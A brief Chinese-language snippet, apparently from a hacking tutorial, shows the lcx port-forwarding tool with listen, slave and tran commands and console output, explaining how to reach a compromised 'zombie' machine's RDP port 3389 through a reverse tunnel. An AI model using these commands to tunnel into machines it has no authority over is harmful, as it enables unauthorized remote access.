 C:\Users\Administrator\Desktop>lcx -listen 6666 7777
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Listening port 6666 ......
[+] Listen OK!
[+] Listening port 7777 ......
[+] Listen OK!
[+] Waiting for Client on port:6666 ......
[+] Accept a Client on port 6666 from 192.168.3.21 ......
[+] Waiting another Client on port:7777....